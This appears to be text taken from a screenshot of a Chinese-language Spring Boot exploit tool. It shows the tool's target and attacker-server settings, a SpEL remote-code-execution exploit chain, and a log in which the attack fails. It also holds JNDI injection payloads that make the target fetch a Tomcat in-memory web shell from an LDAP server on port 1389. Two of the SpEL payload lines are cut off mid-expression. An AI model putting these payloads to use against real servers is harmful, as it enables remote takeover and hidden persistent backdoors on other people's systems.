 Spring Boot Vul Exploit by Drops Lab
设置
目标检测
目标地址 http://10.10.10.129:8080 检测环境 超时设置/s 50
服务器配置
服务器地址 127.0.0.1 连接 HPort 3456 LPort 1389
利用方式
利用链 SpELRCE 检测当前利用链 爆破利用链
检测日志
检测到 Spring Boot 404 特征!
检测流程结束!
漏洞利用失败!
Payload 食用方法示例：http://127.0.0.1:9091/article?id=Payload
ldap://127.0.0.1:1389/basic/TomcatMemShell3
${new javax.naming.InitialContext().lookup(new String(new byte[]{ 0x31,0x32,0x37,0x2e,0x30,0x2e,0x30,0x2e,0x
${"a".getClass().forName("javax.naming.InitialContext").getMethod("lookup","".getClass()).invoke("".getClass().fo